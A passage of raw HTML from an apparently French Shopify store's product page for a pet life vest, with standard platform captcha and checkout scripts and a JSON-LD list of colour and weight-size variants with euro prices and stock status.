    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"7f26ddad-8343-4566-96cd-31eaa8eb4a7f-1768890846","pageurl":"casanimo.com\/products\/gilet-de-sauvetage-collection-2023","u":"d9b56644b26f","p":"product","rtyp":"product","rid":8740787552597};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder a8e3542af53e520a --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	
    <link rel="stylesheet" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Camouflage 1 \/ XXS-0.6-1.5kg",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:29#Light trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260595541"
        },
{
          "@type": "Offer",
          "name": "Camouflage 1 \/ XS-1.5-3.5kg",
          "availability":"https://schema.org/InStock",
          "price": 42.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:29#Light trunk;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260955989"
        },
{
          "@type": "Offer",
          "name": "Camouflage 1 \/ S-3.5-4.5kg",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:29#Light trunk;5:361386#S-suit 3.5-4.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261316437"
        },
{
          "@type": "Offer",
          "name": "Camouflage 1 \/ M-4.5-10kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:29#Light trunk;5:361385#M-suit 4.5-10kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261676885"
        },
{
          "@type": "Offer",
          "name": "Camouflage 1 \/ L-10-15kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:29#Light trunk;5:100014065#L-suit 10-15kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262037333"
        },
{
          "@type": "Offer",
          "name": "Camouflage 1 \/ XL-15-20kg",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:29#Light trunk;5:4182#XL-suit 15-20kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262397781"
        },
{
          "@type": "Offer",
          "name": "Camouflage 1 \/ XXL- 20-25kg",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:29#Light trunk;5:4183#XXL-suit 20-25kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262758229"
        },
{
          "@type": "Offer",
          "name": "Camouflage 2 \/ XXS-0.6-1.5kg",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:193#Dark trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260628309"
        },
{
          "@type": "Offer",
          "name": "Camouflage 2 \/ XS-1.5-3.5kg",
          "availability":"https://schema.org/InStock",
          "price": 42.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:193#Dark trunk;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260988757"
        },
{
          "@type": "Offer",
          "name": "Camouflage 2 \/ S-3.5-4.5kg",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:193#Dark trunk;5:361386#S-suit 3.5-4.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261349205"
        },
{
          "@type": "Offer",
          "name": "Camouflage 2 \/ M-4.5-10kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:193#Dark trunk;5:361385#M-suit 4.5-10kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261709653"
        },
{
          "@type": "Offer",
          "name": "Camouflage 2 \/ L-10-15kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:193#Dark trunk;5:100014065#L-suit 10-15kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262070101"
        },
{
          "@type": "Offer",
          "name": "Camouflage 2 \/ XL-15-20kg",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:193#Dark trunk;5:4182#XL-suit 15-20kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262430549"
        },
{
          "@type": "Offer",
          "name": "Camouflage 2 \/ XXL- 20-25kg",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:193#Dark trunk;5:4183#XXL-suit 20-25kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262790997"
        },
{
          "@type": "Offer",
          "name": "Camouflage 3 \/ XXS-0.6-1.5kg",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:175#Dark Camouflage;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260661077"
        },
{
          "@type": "Offer",
          "name": "Camouflage 3 \/ XS-1.5-3.5kg",
          "availability":"https://schema.org/InStock",
          "price": 42.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:175#Dark Camouflage;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261021525"
        },
{
          "@type": "Offer",
          "name": "Camouflage 3 \/ S-3.5-4.5kg",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:175#Dark Camouflage;5:361386#S-suit 3.5-4.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261381973"
        },
{
          "@type": "Offer",
          "name": "Camouflage 3 \/ M-4.5-10kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:175#Dark Camouflage;5:361385#M-suit 4.5-10kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261742421"
        },
{
          "@type": "Offer",
          "name": "Camouflage 3 \/ L-10-15kg",
          "availability":"https://schema.org/OutOfStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:175#Dark Camouflage;5:100014065#L-suit 10-15kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262102869"
        },
{
          "@type": "Offer",
          "name": "Camouflage 3 \/ XL-15-20kg",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:175#Dark Camouflage;5:4182#XL-suit 15-20kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262463317"
        },
{
          "@type": "Offer",
          "name": "Camouflage 3 \/ XXL- 20-25kg",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:175#Dark Camouflage;5:4183#XXL-suit 20-25kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262823765"
        },
{
          "@type": "Offer",
          "name": "Jaune \/ XXS-0.6-1.5kg",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:10#Yellow;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260693845"
        },
{
          "@type": "Offer",
          "name": "Jaune \/ XS-1.5-3.5kg",
          "availability":"https://schema.org/InStock",
          "price": 42.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:10#Yellow;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261054293"
        },
{
          "@type": "Offer",
          "name": "Jaune \/ S-3.5-4.5kg",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:10#Yellow;5:361386#S-suit 3.5-4.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261414741"
        },
{
          "@type": "Offer",
          "name": "Jaune \/ M-4.5-10kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:10#Yellow;5:361385#M-suit 4.5-10kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261775189"
        },
{
          "@type": "Offer",
          "name": "Jaune \/ L-10-15kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:10#Yellow;5:100014065#L-suit 10-15kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262135637"
        },
{
          "@type": "Offer",
          "name": "Jaune \/ XL-15-20kg",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:10#Yellow;5:4182#XL-suit 15-20kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262496085"
        },
{
          "@type": "Offer",
          "name": "Jaune \/ XXL- 20-25kg",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:10#Yellow;5:4183#XXL-suit 20-25kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262856533"
        },
{
          "@type": "Offer",
          "name": "Orange \/ XXS-0.6-1.5kg",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:691#Orange;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260726613"
        },
{
          "@type": "Offer",
          "name": "Orange \/ XS-1.5-3.5kg",
          "availability":"https://schema.org/InStock",
          "price": 42.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:691#Orange;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261087061"
        },
{
          "@type": "Offer",
          "name": "Orange \/ S-3.5-4.5kg",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:691#Orange;5:361386#S-suit 3.5-4.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261447509"
        },
{
          "@type": "Offer",
          "name": "Orange \/ M-4.5-10kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:691#Orange;5:361385#M-suit 4.5-10kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261807957"
        },
{
          "@type": "Offer",
          "name": "Orange \/ L-10-15kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:691#Orange;5:100014065#L-suit 10-15kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262168405"
        },
{
          "@type": "Offer",
          "name": "Orange \/ XL-15-20kg",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:691#Orange;5:4182#XL-suit 15-20kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262528853"
        },
{
          "@type": "Offer",
          "name": "Orange \/ XXL- 20-25kg",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:691#Orange;5:4183#XXL-suit 20-25kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262889301"
        },
{
          "@type": "Offer",
          "name": "Rose 1 \/ XXS-0.6-1.5kg",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:173#Pink Dot;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260759381"
        },
{
          "@type": "Offer",
          "name": "Rose 1 \/ XS-1.5-3.5kg",
          "availability":"https://schema.org/InStock",
          "price": 42.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:173#Pink Dot;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261119829"
        },
{
          "@type": "Offer",
          "name": "Rose 1 \/ S-3.5-4.5kg",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:173#Pink Dot;5:361386#S-suit 3.5-4.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261480277"
        },
{
          "@type": "Offer",
          "name": "Rose 1 \/ M-4.5-10kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:173#Pink Dot;5:361385#M-suit 4.5-10kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261840725"
        },
{
          "@type": "Offer",
          "name": "Rose 1 \/ L-10-15kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:173#Pink Dot;5:100014065#L-suit 10-15kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262201173"
        },
{
          "@type": "Offer",
          "name": "Rose 1 \/ XL-15-20kg",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:173#Pink Dot;5:4182#XL-suit 15-20kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262561621"
        },
{
          "@type": "Offer",
          "name": "Rose 1 \/ XXL- 20-25kg",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:173#Pink Dot;5:4183#XXL-suit 20-25kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262922069"
        },
{
          "@type": "Offer",
          "name": "Bleu 1 \/ XXS-0.6-1.5kg",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:366#Blue Dot;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260792149"
        },
{
          "@type": "Offer",
          "name": "Bleu 1 \/ XS-1.5-3.5kg",
          "availability":"https://schema.org/InStock",
          "price": 42.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:366#Blue Dot;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261152597"
        },
{
          "@type": "Offer",
          "name": "Bleu 1 \/ S-3.5-4.5kg",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:366#Blue Dot;5:361386#S-suit 3.5-4.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261513045"
        },
{
          "@type": "Offer",
          "name": "Bleu 1 \/ M-4.5-10kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:366#Blue Dot;5:361385#M-suit 4.5-10kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261873493"
        },
{
          "@type": "Offer",
          "name": "Bleu 1 \/ L-10-15kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:366#Blue Dot;5:100014065#L-suit 10-15kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262233941"
        },
{
          "@type": "Offer",
          "name": "Bleu 1 \/ XL-15-20kg",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:366#Blue Dot;5:4182#XL-suit 15-20kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262594389"
        },
{
          "@type": "Offer",
          "name": "Bleu 1 \/ XXL- 20-25kg",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:366#Blue Dot;5:4183#XXL-suit 20-25kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262954837"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ XXS-0.6-1.5kg",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:1052#Red Paw;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260824917"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ XS-1.5-3.5kg",
          "availability":"https://schema.org/InStock",
          "price": 42.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:1052#Red Paw;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261185365"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ S-3.5-4.5kg",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:1052#Red Paw;5:361386#S-suit 3.5-4.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261545813"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ M-4.5-10kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:1052#Red Paw;5:361385#M-suit 4.5-10kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261906261"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ L-10-15kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:1052#Red Paw;5:100014065#L-suit 10-15kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262266709"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ XL-15-20kg",
          "availability":"https://schema.org/InStock",
          "price": 49.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:1052#Red Paw;5:4182#XL-suit 15-20kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262627157"
        },
{
          "@type": "Offer",
          "name": "Rouge \/ XXL- 20-25kg",
          "availability":"https://schema.org/InStock",
          "price": 54.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:1052#Red Paw;5:4183#XXL-suit 20-25kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101262987605"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ XXS-0.6-1.5kg",
          "availability":"https://schema.org/InStock",
          "price": 39.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:496#Blue Paw;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101260857685"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ XS-1.5-3.5kg",
          "availability":"https://schema.org/InStock",
          "price": 42.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:496#Blue Paw;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261218133"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ S-3.5-4.5kg",
          "availability":"https://schema.org/InStock",
          "price": 44.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-30","sku": "14:496#Blue Paw;5:361386#S-suit 3.5-4.5kg;200007763:201336100","url": "/products/gilet-de-sauvetage-collection-2023/products/gilet-de-sauvetage-collection-2023?variant=47101261578581"
        },
{
          "@type": "Offer",
          "name": "Bleu ciel \/ M-4.5-10kg",
          "availability":"https://schema.org/InStock",
          "price": 46.9,
